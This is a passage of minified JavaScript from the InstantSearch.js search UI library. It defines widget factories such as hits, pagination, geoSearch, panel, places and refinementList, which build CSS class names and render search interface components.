required."))},clearRefinements:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=void 0===(c=e.templates)?{}:c,u=e.includedAttributes,l=e.excludedAttributes,f=e.transformItems;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(_s(),e.root),button:Sn(_s({descendantName:"button"}),e.button),disabledButton:Sn(_s({descendantName:"button",modifierName:"disabled"}),e.disabledButton)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:c}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},de((function(e,t){var n=e.refine,o=e.canRefine;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Ss,templatesConfig:e.templatesConfig,templates:s}):We(Pe(ws,{refine:n,cssClasses:i,hasRefinements:o,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({includedAttributes:u,excludedAttributes:l,transformItems:f})),{},{$$widgetType:"ais.clearRefinements"});throw new Error(Rs("The `container` option is required."))},configure:function(e){return t(t({},Mt(b)({searchParameters:e})),{},{$$widgetType:"ais.configure"})},currentRefinements:function(e){var n,r=(e=e||{}).container,i=e.includedAttributes,a=e.excludedAttributes,s=void 0===(s=e.cssClasses)?{}:s;if(e=e.transformItems,r)return n=U(r),r={root:Sn(js(),s.root),noRefinementRoot:Sn(js({modifierName:"noRefinement"}),s.noRefinementRoot),list:Sn(js({descendantName:"list"}),s.list),item:Sn(js({descendantName:"item"}),s.item),label:Sn(js({descendantName:"label"}),s.label),category:Sn(js({descendantName:"category"}),s.category),categoryLabel:Sn(js({descendantName:"categoryLabel"}),s.categoryLabel),delete:Sn(js({descendantName:"delete"}),s.delete)},t(t({},pe(Ln,(function(){return We(null,n)}))({container:n,cssClasses:r,includedAttributes:i,excludedAttributes:a,transformItems:e})),{},{$$widgetType:"ais.currentRefinements"});throw new Error(xs("The `container` option is required."))},EXPERIMENTAL_configureRelatedItems:function(e){return t(t({},Wt(b)(e)),{},{$$widgetType:"ais.configureRelatedItems"})},geoSearch:function(e){var i,o,u,l,p,m,g=void 0===(g=(e=e||{}).initialZoom)?1:g,v=void 0===(v=e.initialPosition)?{lat:0,lng:0}:v,y=void 0===(y=e.templates)?{}:y,b=void 0===(b=e.cssClasses)?{}:b,w=void 0===(w=e.builtInMarker)?{}:w,S=e.customHTMLMarker,R=void 0===(R=e.enableRefine)||R,_=void 0===(_=e.enableClearMapRefinement)||_,P=void 0===(P=e.enableRefineControl)||P,x=e.container,j=e.googleReference;if(e=f(e,ks),!x)throw new Error(Ls("The `container` option is required."));if(j)return i=U(x),x={root:Sn(Hs(),b.root),tree:Hs({descendantName:"tree"}),map:Sn(Hs({descendantName:"map"}),b.map),control:Sn(Hs({descendantName:"control"}),b.control),label:Sn(Hs({descendantName:"label"}),b.label),selectedLabel:Sn(Hs({descendantName:"label",modifierName:"selected"}),b.selectedLabel),input:Sn(Hs({descendantName:"input"}),b.input),redo:Sn(Hs({descendantName:"redo"}),b.redo),disabledRedo:Sn(Hs({descendantName:"redo",modifierName:"disabled"}),b.disabledRedo),reset:Sn(Hs({descendantName:"reset"}),b.reset)},o=t(t({},Is),y),u=t(t({},{createOptions:function(){return{}},events:{}}),w),l=(Boolean(S)||Boolean(y.HTMLMarker))&&t(t({},{createOptions:function(){return{}},events:{}}),S),m=j,p=function(){function e(i){var a,o=i.__id,c=i.position,u=i.map,l=i.template,f=i.className;return i=void 0===(i=i.anchor)?{x:0,y:0}:i,r(this,e),s(h(a=t.call(this)),"__id",void 0),s(h(a),"anchor",void 0),s(h(a),"offset",void 0),s(h(a),"listeners",void 0),s(h(a),"latLng",void 0),s(h(a),"element",void 0),a.__id=o,a.anchor=i,a.listeners={},a.latLng=new m.maps.LatLng(c),a.element=document.createElement("div"),a.element.className=f,a.element.style.position="absolute","object"===n(l)?We(l,a.element):a.element.innerHTML=l,a.setMap(u),a}c(e,m.maps.OverlayView);var t=d(e);return a(e,[{key:"onAdd",value:function(){this.getPanes().overlayMouseTarget.appendChild(this.element);var e=this.element.getBoundingClientRect();this.offset={x:this.anchor.x+e.width/2,y:this.anchor.y+e.height},this.element.style.width="".concat(e.width,"px")}},{key:"draw",value:function(){var e=this.getProjection().fromLatLngToDivPixel(this.latLng);this.element.style.left="".concat(Math.round(e.x-this.offset.x),"px"),this.element.style.top="".concat(Math.round(e.y-this.offset.y),"px"),this.element.style.zIndex=String(parseInt(this.element.style.top,10))}},{key:"onRemove",value:function(){var e=this;this.element&&(this.element.parentNode.removeChild(this.element),Object.keys(this.listeners).forEach((function(t){e.element.removeEventListener(t,e.listeners[t])})),delete this.element,delete this.listeners)}},{key:"addListener",value:function(e,t){this.listeners[e]=t;var n=this.element;return n.addEventListener(e,t),{remove:function(){return n.removeEventListener(e,t)}}}},{key:"getPosition",value:function(){return this.latLng}}]),e}(),b=l?function(e){var n=e.item;return e=f(e,Ds),new p(t(t(t({},l.createOptions(n)),e),{},{__id:n.objectID,position:n._geoloc,className:Sn(Hs({descendantName:"marker"})),template:kn({templateKey:"HTMLMarker",templates:o,data:n})}))}:function(e){var n=e.item;return e=f(e,As),new j.maps.Marker(t(t(t({},u.createOptions(n)),e),{},{__id:n.objectID,position:n._geoloc}))},w=l||u,t(t({},dt(qn,(function(){return We(null,i)}))(t(t({},e),{},{renderState:{},container:i,googleReference:j,initialZoom:g,initialPosition:v,templates:o,cssClasses:x,createMarker:b,markerOptions:w,enableRefine:R,enableClearMapRefinement:_,enableRefineControl:P}))),{},{$$widgetType:"ais.geoSearch"});throw new Error(Ls("The `googleReference` option is required."))},hierarchicalMenu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attributes,l=e.separator,f=e.rootPath,h=e.showParentLevel,d=e.limit,p=void 0!==(p=e.showMore)&&p,m=e.showMoreLimit,g=e.sortBy,v=e.transformItems,y=void 0===(y=e.templates)?{}:y;if(e=void 0===(e=e.cssClasses)?{}:e,c)return n=U(c),c={root:Sn(Ks(),e.root),noRefinementRoot:Sn(Ks({modifierName:"noRefinement"}),e.noRefinementRoot),list:Sn(Ks({descendantName:"list"}),e.list),childList:Sn(Ks({descendantName:"list",modifierName:"child"}),e.childList),item:Sn(Ks({descendantName:"item"}),e.item),selectedItem:Sn(Ks({descendantName:"item",modifierName:"selected"}),e.selectedItem),parentItem:Sn(Ks({descendantName:"item",modifierName:"parent"}),e.parentItem),link:Sn(Ks({descendantName:"link"}),e.link),selectedItemLink:Sn(Ks({descendantName:"link",modifierName:"selected"}),e.selectedItemLink),label:Sn(Ks({descendantName:"label"}),e.label),count:Sn(Ks({descendantName:"count"}),e.count),showMore:Sn(Ks({descendantName:"showMore"}),e.showMore),disabledShowMore:Sn(Ks({descendantName:"showMore",modifierName:"disabled"}),e.disabledShowMore)},r=(e={cssClasses:c,containerNode:n,templates:y,showMore:p,renderState:{}}).cssClasses,i=e.containerNode,a=e.showMore,s=e.templates,o=e.renderState,t(t({},be((function(e,t){var n=e.createURL,c=e.items,u=e.refine,l=e.instantSearchInstance,f=e.isShowingMore,h=e.toggleShowMore;e=e.canToggleShowMore,t?o.templateProps=Rn({defaultTemplates:Vs,templatesConfig:l.templatesConfig,templates:s}):We(Pe($s,{createURL:n,cssClasses:r,facetValues:c,templateProps:o.templateProps,toggleRefinement:u,showMore:a,toggleShowMore:h,isShowingMore:f,canToggleShowMore:e}),i)}),(function(){return We(null,n)}))({attributes:u,separator:l,rootPath:f,showParentLevel:h,limit:d,showMore:p,showMoreLimit:m,sortBy:g,transformItems:v})),{},{$$widgetType:"ais.hierarchicalMenu"});throw new Error(zs("The `container` option is required."))},hits:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.escapeHTML,u=e.transformItems,l=void 0===(l=e.templates)?{}:l;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(Gs(),e.root),emptyRoot:Sn(Gs({modifierName:"empty"}),e.emptyRoot),list:Sn(Gs({descendantName:"list"}),e.list),item:Sn(Gs({descendantName:"item"}),e.item)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:l}).renderState,i=e.cssClasses,a=e.containerNode,s=e.templates,t(t({},Se(we)((function(e,t){var n=e.hits,o=e.results,c=e.instantSearchInstance,u=e.insights,l=e.bindEvent;e=e.sendEvent,t?r.templateProps=Rn({defaultTemplates:Js,templatesConfig:c.templatesConfig,templates:s}):We(Pe(Un,{cssClasses:i,hits:n,results:o,templateProps:r.templateProps,insights:u,sendEvent:e,bindEvent:l}),a)}),(function(){return We(null,n)}))({escapeHTML:c,transformItems:u})),{},{$$widgetType:"ais.hits"});throw new Error(Xs("The `container` option is required."))},hitsPerPage:function(e){var n,r,i,a=(e=e||{}).container,s=e.items,o=void 0===(o=e.cssClasses)?{}:o;if(e=e.transformItems,a)return n=U(a),a={root:Sn(Zs(),o.root),select:Sn(Zs({descendantName:"select"}),o.select),option:Sn(Zs({descendantName:"option"}),o.option)},r=(o={containerNode:n,cssClasses:a}).containerNode,i=o.cssClasses,t(t({},$e((function(e,t){var n=e.items;e=e.refine,t||(t=(W(n,(function(e){return e.isRefined}))||{}).value,We(Pe("div",{className:i.root},Pe(Qn,{cssClasses:i,currentValue:t,options:n,setValue:e})),r))}),(function(){return We(null,n)}))({items:s,transformItems:e})),{},{$$widgetType:"ais.hitsPerPage"});throw new Error(Ys("The `container` option is required."))},index:gn,infiniteHits:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.escapeHTML,l=e.transformItems,f=void 0===(f=e.templates)?{}:f,h=void 0===(h=e.cssClasses)?{}:h,d=e.showPrevious;if(e=e.cache,c)return n=U(c),c={root:Sn(ro(),h.root),emptyRoot:Sn(ro({modifierName:"empty"}),h.emptyRoot),item:Sn(ro({descendantName:"item"}),h.item),list:Sn(ro({descendantName:"list"}),h.list),loadPrevious:Sn(ro({descendantName:"loadPrevious"}),h.loadPrevious),disabledLoadPrevious:Sn(ro({descendantName:"loadPrevious",modifierName:"disabled"}),h.disabledLoadPrevious),loadMore:Sn(ro({descendantName:"loadMore"}),h.loadMore),disabledLoadMore:Sn(ro({descendantName:"loadMore",modifierName:"disabled"}),h.disabledLoadMore)},r=(h={containerNode:n,cssClasses:c,templates:f,showPrevious:d,renderState:{}}).containerNode,i=h.cssClasses,a=h.renderState,s=h.templates,o=h.showPrevious,t(t({},Se(Ke)((function(e,t){var n=e.hits,c=e.results,u=e.showMore,l=e.showPrevious,f=e.isFirstPage,h=e.isLastPage,d=e.instantSearchInstance,p=e.insights,m=e.bindEvent;e=e.sendEvent,t?a.templateProps=Rn({defaultTemplates:to,templatesConfig:d.templatesConfig,templates:s}):We(Pe(eo,{cssClasses:i,hits:n,results:c,hasShowPrevious:o,showPrevious:l,showMore:u,templateProps:a.templateProps,isFirstPage:f,isLastPage:h,insights:p,sendEvent:e,bindEvent:m}),r)}),(function(){return We(null,n)}))({escapeHTML:u,transformItems:l,showPrevious:d,cache:e})),{},{$$widgetType:"ais.infiniteHits"});throw new Error(no("The `container` option is required."))},menu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.sortBy,f=e.limit,h=e.showMore,d=e.showMoreLimit,p=void 0===(p=e.cssClasses)?{}:p,m=void 0===(m=e.templates)?{}:m;if(e=e.transformItems,c)return n=U(c),c={root:Sn(so(),p.root),noRefinementRoot:Sn(so({modifierName:"noRefinement"}),p.noRefinementRoot),list:Sn(so({descendantName:"list"}),p.list),item:Sn(so({descendantName:"item"}),p.item),selectedItem:Sn(so({descendantName:"item",modifierName:"selected"}),p.selectedItem),link:Sn(so({descendantName:"link"}),p.link),label:Sn(so({descendantName:"label"}),p.label),count:Sn(so({descendantName:"count"}),p.count),showMore:Sn(so({descendantName:"showMore"}),p.showMore),disabledShowMore:Sn(so({descendantName:"showMore",modifierName:"disabled"}),p.disabledShowMore)},r=(p={containerNode:n,cssClasses:c,renderState:{},templates:m,showMore:h}).containerNode,i=p.cssClasses,a=p.renderState,s=p.templates,o=p.showMore,t(t({},Je((function(e,n){var c=e.refine,u=e.items,l=e.createURL,f=e.instantSearchInstance,h=e.isShowingMore,d=e.toggleShowMore;e=e.canToggleShowMore,n?a.templateProps=Rn({defaultTemplates:io,templatesConfig:f.templatesConfig,templates:s}):(n=u.map((function(e){return t(t({},e),{},{url:l(e.value)})})),We(Pe($s,{createURL:l,cssClasses:i,facetValues:n,showMore:o,templateProps:a.templateProps,toggleRefinement:c,toggleShowMore:d,isShowingMore:h,canToggleShowMore:e}),r))}),(function(){return We(null,n)}))({attribute:u,limit:f,showMore:h,showMoreLimit:d,sortBy:l,transformItems:e})),{},{$$widgetType:"ais.menu"});throw new Error(ao("The `container` option is required."))},menuSelect:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.sortBy)?["name:asc"]:u,l=void 0===(l=e.limit)?10:l,f=void 0===(f=e.cssClasses)?{}:f,h=void 0===(h=e.templates)?{}:h;if(e=e.transformItems,o)return n=U(o),o={root:Sn(uo(),f.root),noRefinementRoot:Sn(uo({modifierName:"noRefinement"}),f.noRefinementRoot),select:Sn(uo({descendantName:"select"}),f.select),option:Sn(uo({descendantName:"option"}),f.option)},r=(f={containerNode:n,cssClasses:o,renderState:{},templates:h}).containerNode,i=f.cssClasses,a=f.renderState,s=f.templates,t(t({},Je((function(e,t){var n=e.refine,o=e.items;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:oo,templatesConfig:e.templatesConfig,templates:s}):We(Pe($n,{cssClasses:i,items:o,refine:n,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attribute:c,limit:l,sortBy:u,transformItems:e})),{},{$$widgetType:"ais.menuSelect"});throw new Error(co("The `container` option is required."))},numericMenu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.items,f=void 0===(f=e.cssClasses)?{}:f,h=void 0===(h=e.templates)?{}:h;if(e=e.transformItems,c)return n=U(c),c={root:Sn(ho(),f.root),noRefinementRoot:Sn(ho({modifierName:"noRefinement"}),f.noRefinementRoot),list:Sn(ho({descendantName:"list"}),f.list),item:Sn(ho({descendantName:"item"}),f.item),selectedItem:Sn(ho({descendantName:"item",modifierName:"selected"}),f.selectedItem),label:Sn(ho({descendantName:"label"}),f.label),radio:Sn(ho({descendantName:"radio"}),f.radio),labelText:Sn(ho({descendantName:"labelText"}),f.labelText)},r=(f={containerNode:n,attribute:u,cssClasses:c,renderState:{},templates:h}).containerNode,i=f.attribute,a=f.cssClasses,s=f.renderState,o=f.templates,t(t({},Xe((function(e,t){var n=e.createURL,c=e.instantSearchInstance,u=e.refine;e=e.items,t?s.templateProps=Rn({defaultTemplates:lo,templatesConfig:c.templatesConfig,templates:o}):We(Pe($s,{createURL:n,cssClasses:a,facetValues:e,templateProps:s.templateProps,toggleRefinement:u,attribute:i}),r)}),(function(){return We(null,n)}))({attribute:u,items:l,transformItems:e})),{},{$$widgetType:"ais.numericMenu"});throw new Error(fo("The `container` option is required."))},pagination:function(e){var n,r,i,a,s,o,c,u,l,f=(e=e||{}).container,h=void 0===(h=e.templates)?{}:h,d=void 0===(d=e.cssClasses)?{}:d,p=e.totalPages,m=e.padding,g=void 0===(g=e.showFirst)||g,v=void 0===(v=e.showLast)||v,y=void 0===(y=e.showPrevious)||y,b=void 0===(b=e.showNext)||b;if(e=void 0===(e=e.scrollTo)?"body":e,f)return n=U(f),e=!1!==(f=!0===e?"body":e)&&U(f),f={root:Sn(po(),d.root),noRefinementRoot:Sn(po({modifierName:"noRefinement"}),d.noRefinementRoot),list:Sn(po({descendantName:"list"}),d.list),item:Sn(po({descendantName:"item"}),d.item),firstPageItem:Sn(po({descendantName:"item",modifierName:"firstPage"}),d.firstPageItem),lastPageItem:Sn(po({descendantName:"item",modifierName:"lastPage"}),d.lastPageItem),previousPageItem:Sn(po({descendantName:"item",modifierName:"previousPage"}),d.previousPageItem),nextPageItem:Sn(po({descendantName:"item",modifierName:"nextPage"}),d.nextPageItem),pageItem:Sn(po({descendantName:"item",modifierName:"page"}),d.pageItem),selectedItem:Sn(po({descendantName:"item",modifierName:"selected"}),d.selectedItem),disabledItem:Sn(po({descendantName:"item",modifierName:"disabled"}),d.disabledItem),link:Sn(po({descendantName:"link"}),d.link)},d=t(t({},go),h),r=(h={containerNode:n,cssClasses:f,templates:d,showFirst:g,showLast:v,showPrevious:y,showNext:b,scrollToNode:e}).containerNode,i=h.cssClasses,a=h.templates,s=h.showFirst,o=h.showLast,c=h.showPrevious,u=h.showNext,l=h.scrollToNode,t(t({},et((function(e,t){var n=e.createURL,f=e.currentRefinement,h=e.nbPages,d=e.pages,p=e.isFirstPage,m=e.isLastPage,g=e.refine;t||We(Pe(Vn,{createURL:n,cssClasses:i,currentPage:f,templates:a,nbPages:h,pages:d,isFirstPage:p,isLastPage:m,setCurrentPage:function(e){g(e),!1!==l&&l.scrollIntoView()},showFirst:s,showLast:o,showPrevious:c,showNext:u}),r)}),(function(){return We(null,n)}))({totalPages:p,padding:m})),{},{$$widgetType:"ais.pagination"});throw new Error(mo("The `container` option is required."))},panel:function(e){var n=void 0===(i=(e=e||{}).templates)?{}:i,r=void 0===(i=e.hidden)?function(){return!1}:i,i=e.collapsed,a=(e=void 0===(e=e.cssClasses)?{}:e,document.createElement("div")),s=Boolean(i),o="function"==typeof i?i:function(){return!1},c={root:Sn(Oo(),e.root),noRefinementRoot:Sn(Oo({modifierName:"noRefinement"}),e.noRefinementRoot),collapsibleRoot:Sn(Oo({modifierName:"collapsible"}),e.collapsibleRoot),collapsedRoot:Sn(Oo({modifierName:"collapsed"}),e.collapsedRoot),collapseButton:Sn(Oo({descendantName:"collapseButton"}),e.collapseButton),collapseIcon:Sn(Oo({descendantName:"collapseIcon"}),e.collapseIcon),body:Sn(Oo({descendantName:"body"}),e.body),header:Sn(Oo({descendantName:"header"}),e.header),footer:Sn(Oo({descendantName:"footer"}),e.footer)};return function(e){return function(i){var u,l,f,h,d,p,m,g;if(i&&i.container)return f={containerNode:u=U(i.container),bodyContainerNode:a,cssClasses:c,templates:t(t({},{collapseButtonText:function(e){return e=e.collapsed,'<svg\n          class="'.concat(c.collapseIcon,'"\n          style="width: 1em; height: 1em;"\n          viewBox="0 0 500 500"\n        >\n        <path d="').concat(e?"M100 250l300-150v300z":"M250 400l150-300H100z",'" fill="currentColor" />\n        </svg>')}}),n)},h=f.containerNode,d=f.bodyContainerNode,p=f.cssClasses,m=f.templates,l=function(e){var t=e.options,n=e.hidden,r=e.collapsible;e=e.collapsed,We(Pe(tr,{cssClasses:p,hidden:n,collapsible:r,isCollapsed:e,templates:m,data:t,bodyElement:d}),h)},g=e(t(t({},i),{},{container:a})),t(t({},g),{},{init:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var i=n[0];i=t(t({},g.getWidgetRenderState?g.getWidgetRenderState(i):{}),i),l({options:i,hidden:!0,collapsible:s,collapsed:!1}),"function"==typeof g.init&&(i=g.init).call.apply(i,[this].concat(n))},render:function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];var a=n[0];a=t(t({},g.getWidgetRenderState?g.getWidgetRenderState(a):{}),a),l({options:a,hidden:Boolean(r(a)),collapsible:s,collapsed:Boolean(o(a))}),"function"==typeof g.render&&(a=g.render).call.apply(a,[this].concat(n))},dispose:function(){if(We(null,u),"function"==typeof g.dispose){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=g.dispose).call.apply(e,[this].concat(n))}}});throw new Error(jo("The `container` option is required in the widget within the panel."))}}},places:function(e){var n=e||{},r=n.placesReference,i=void 0===(a=n.defaultPosition)?[]:a,a=f(n,Io);if("function"!=typeof r)throw new Error("The `placesReference` option requires a valid Places.js reference.");var s=r(a),o={query:"",initialLatLngViaIP:void 0,isInitialLatLngViaIPSet:!1};return{$$type:"ais.places",$$widgetType:"ais.places",init:function(e){var t=e.helper;s.on("change",(function(e){var n=(e=e.suggestion).value,r=(e=e.latlng).lat;e=e.lng,o.query=n,t.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng","".concat(r,",").concat(e)).search()})),s.on("clear",(function(){o.query="",t.setQueryParameter("insideBoundingBox",void 0),1<i.length?t.setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",i.join(",")):t.setQueryParameter("aroundLatLngViaIP",o.initialLatLngViaIP).setQueryParameter("aroundLatLng",void 0),t.search()}))},getWidgetUiState:function(e,n){return(n=n.searchParameters.aroundLatLng||i.join(","))!==i.join(",")||o.query?t(t({},e),{},{places:{query:o.query,position:n}}):(e.places,f(e,No))},getWidgetSearchParameters:function(e,t){var n=void 0===(n=(t=t.uiState.places||{}).query)?"":n;return t=void 0===(t=t.position)?i.join(","):t,o.query=n,o.isInitialLatLngViaIPSet||(o.isInitialLatLngViaIPSet=!0,o.initialLatLngViaIP=e.aroundLatLngViaIP),s.setVal(n),s.close(),e.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",t||void 0)},getRenderState:function(e,n){return t(t({},e),{},{places:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{widgetParams:e}}}},poweredBy:function(e){var n,r,i,a=(e=e||{}).container,s=void 0===(s=e.cssClasses)?{}:s;if(e=void 0===(e=e.theme)?"light":e,a)return n=U(a),a={root:Sn(Fo(),Fo({modifierName:"dark"===e?"dark":"light"}),s.root),link:Sn(Fo({descendantName:"link"}),s.link),logo:Sn(Fo({descendantName:"logo"}),s.logo)},r=(s={containerNode:n,cssClasses:a}).containerNode,i=s.cssClasses,t(t({},pt((function(e,t){var n=e.url;e=e.widgetParams,t&&(t=e.theme,We(Pe(Eo,{cssClasses:i,url:n,theme:void 0===t?"light":t}),r))}),(function(){return We(null,n)}))({theme:e})),{},{$$widgetType:"ais.poweredBy"});throw new Error(Co("The `container` option is required."))},queryRuleContext:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(e.trackedFilters)return t(t({},Ut(b)(e)),{},{$$widgetType:"ais.queryRuleContext"});throw new Error(To("The `trackedFilters` option is required."))},queryRuleCustomData:function(e){var n,r,i,a,s=(e=e||{}).container,o=void 0===(o=e.cssClasses)?{}:o,c=void 0===(c=e.templates)?{}:c;if(e=void 0===(e=e.transformItems)?function(e){return e}:e,s)return o={root:Sn(Lo(),o.root)},n=U(s),s=t(t({},Ao),c),r=(c={containerNode:n,cssClasses:o,renderState:{},templates:s}).containerNode,i=c.cssClasses,a=c.templates,t(t({},Ut((function(e){e=e.items,We(Pe(ko,{cssClasses:i,templates:a,items:e}),r)}),(function(){We(null,n)}))({transformItems:e})),{},{$$widgetType:"ais.queryRuleCustomData"});throw new Error(Do("The `container` option is required."))},rangeInput:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=e.min,l=e.max,f=void 0===(f=e.precision)?0:f,h=void 0===(h=e.cssClasses)?{}:h;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(qo(),h.root),noRefinement:Sn(qo({modifierName:"noRefinement"})),form:Sn(qo({descendantName:"form"}),h.form),label:Sn(qo({descendantName:"label"}),h.label),input:Sn(qo({descendantName:"input"}),h.input),inputMin:Sn(qo({descendantName:"input",modifierName:"min"}),h.inputMin),inputMax:Sn(qo({descendantName:"input",modifierName:"max"}),h.inputMax),separator:Sn(qo({descendantName:"separator"}),h.separator),submit:Sn(qo({descendantName:"submit"}),h.submit)},r=(h={containerNode:n,cssClasses:o,templates:e,renderState:{}}).containerNode,i=h.cssClasses,a=h.renderState,s=h.templates,t(t({},nt((function(e,t){var n=e.refine,o=e.range,c=e.start,u=e.widgetParams;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Wo,templatesConfig:e.templatesConfig,templates:s}):(t=o.min,e=o.max,c=(o=p(c,2))[0],o=o[1],u=1/Math.pow(10,u.precision||0),We(Pe(Ho,{min:t,max:e,step:u,values:{min:c!==-1/0&&c!==t?c:void 0,max:o!==1/0&&o!==e?o:void 0},cssClasses:i,refine:n,templateProps:a.templateProps}),r))}),(function(){return We(null,n)}))({attribute:c,min:u,max:l,precision:f})),{},{$$type:"ais.rangeInput",$$widgetType:"ais.rangeInput"});throw new Error(Mo("The `container` option is required."))},rangeSlider:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.min,f=e.max,h=void 0===(h=e.cssClasses)?{}:h,d=e.step,m=void 0===(m=e.pips)||m,g=void 0===(g=e.precision)?0:g;if(e=void 0===(e=e.tooltips)||e,c)return n=U(c),c={root:Sn(zo(),h.root),disabledRoot:Sn(zo({modifierName:"disabled"}),h.disabledRoot)},r=(h={containerNode:n,step:d,pips:m,tooltips:e,cssClasses:c}).containerNode,i=h.cssClasses,a=h.pips,s=h.step,o=h.tooltips,t(t({},nt((function(e,t){var n,c=e.refine,u=e.range;e=e.start,t||(t=u.min,u=u.max,n=(e=p(e,2))[0],e=e[1],We(Pe($o,{cssClasses:i,refine:c,min:t,max:u,values:[u<(c=n===-1/0?t:n)?u:c,(n=e===1/0?u:e)<t?t:n],tooltips:o,step:s,pips:a}),r))}),(function(){return We(null,n)}))({attribute:u,min:l,max:f,precision:g})),{},{$$type:"ais.rangeSlider",$$widgetType:"ais.rangeSlider"});throw new Error(Vo("The `container` option is required."))},ratingMenu:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attribute,u=void 0===(u=e.max)?5:u,l=void 0===(l=e.cssClasses)?{}:l;if(e=void 0===(e=e.templates)?{}:e,o)return n=U(o),o={root:Sn(Xo(),l.root),noRefinementRoot:Sn(Xo({modifierName:"noRefinement"}),l.noRefinementRoot),list:Sn(Xo({descendantName:"list"}),l.list),item:Sn(Xo({descendantName:"item"}),l.item),selectedItem:Sn(Xo({descendantName:"item",modifierName:"selected"}),l.selectedItem),disabledItem:Sn(Xo({descendantName:"item",modifierName:"disabled"}),l.disabledItem),link:Sn(Xo({descendantName:"link"}),l.link),starIcon:Sn(Xo({descendantName:"starIcon"}),l.starIcon),fullStarIcon:Sn(Xo({descendantName:"starIcon",modifierName:"full"}),l.fullStarIcon),emptyStarIcon:Sn(Xo({descendantName:"starIcon",modifierName:"empty"}),l.emptyStarIcon),label:Sn(Xo({descendantName:"label"}),l.label),count:Sn(Xo({descendantName:"count"}),l.count)},r=(l={containerNode:n,cssClasses:o,renderState:{},templates:e}).containerNode,i=l.cssClasses,a=l.templates,s=l.renderState,t(t({},ot((function(e,t){var n=e.refine,o=e.items,c=e.createURL;e=e.instantSearchInstance,t?s.templateProps=Rn({defaultTemplates:Ko,templatesConfig:e.templatesConfig,templates:a}):We(Pe($s,{createURL:c,cssClasses:i,facetValues:o,templateProps:s.templateProps,toggleRefinement:n},Pe("svg",{style:"display:none;"},Pe("symbol",{id:Xo({descendantName:"starSymbol"}),viewBox:"0 0 24 24"},Go),Pe("symbol",{id:Xo({descendantName:"starEmptySymbol"}),viewBox:"0 0 24 24"},Yo))),r)}),(function(){return We(null,n)}))({attribute:c,max:u})),{},{$$widgetType:"ais.ratingMenu"});throw new Error(Jo("The `container` option is required."))},refinementList:function(e){var n,r,i,a,s,o,c,u,l,f,h=(e=e||{}).container,d=e.attribute,p=e.operator,m=e.sortBy,g=e.limit,v=e.showMore,y=e.showMoreLimit,b=void 0!==(b=e.searchable)&&b,w=void 0===(w=e.searchablePlaceholder)?"Search...":w,S=e.searchableEscapeFacetValues,R=void 0===(R=e.searchableIsAlwaysActive)||R,_=void 0===(_=e.cssClasses)?{}:_,P=void 0===(P=e.templates)?{}:P;if(e=e.transformItems,h)return S=!!b&&Boolean(void 0===S||S),n=U(h),h={root:Sn(ac(),_.root),noRefinementRoot:Sn(ac({modifierName:"noRefinement"}),_.noRefinementRoot),list:Sn(ac({descendantName:"list"}),_.list),item:Sn(ac({descendantName:"item"}),_.item),selectedItem:Sn(ac({descendantName:"item",modifierName:"selected"}),_.selectedItem),searchBox:Sn(ac({descendantName:"searchBox"}),_.searchBox),label:Sn(ac({descendantName:"label"}),_.label),checkbox:Sn(ac({descendantName:"checkbox"}),_.checkbox),labelText:Sn(ac({descendantName:"labelText"}),_.labelText),count:Sn(ac({descendantName:"count"}),_.count),noResults:Sn(ac({descendantName:"noResults"}),_.noResults),showMore:Sn(ac({descendantName:"showMore"}),_.showMore),disabledShowMore:Sn(ac({descendantName:"showMore",modifierName:"disabled"}),_.disabledShowMore),searchable:{root:Sn(sc(),_.searchableRoot),form:Sn(sc({descendantName:"form"}),_.searchableForm),input:Sn(sc({descendantName:"input"}),_.searchableInput),submit:Sn(sc({descendantName:"submit"}),_.searchableSubmit),submitIcon:Sn(sc({descendantName:"submitIcon"}),_.searchableSubmitIcon),reset:Sn(sc({descendantName:"reset"}),_.searchableReset),resetIcon:Sn(sc({descendantName:"resetIcon"}),_.searchableResetIcon),loadingIndicator:Sn(sc({descendantName:"loadingIndicator"}),_.searchableLoadingIndicator),loadingIcon:Sn(sc({descendantName:"loadingIcon"}),_.searchableLoadingIcon)}},_={containerNode:n,cssClasses:h,templates:P,searchBoxTemplates:{submit:P.searchableSubmit,reset:P.searchableReset,loadingIndicator:P.searchableLoadingIndicator},renderState:{},searchable:b,searchablePlaceholder:w,searchableIsAlwaysActive:R,showMore:v},r=_.containerNode,i=_.cssClasses,a=_.templates,s=_.searchBoxTemplates,o=_.renderState,c=_.showMore,u=_.searchable,l=_.searchablePlaceholder,f=_.searchableIsAlwaysActive,t(t({},rt((function(e,t){var 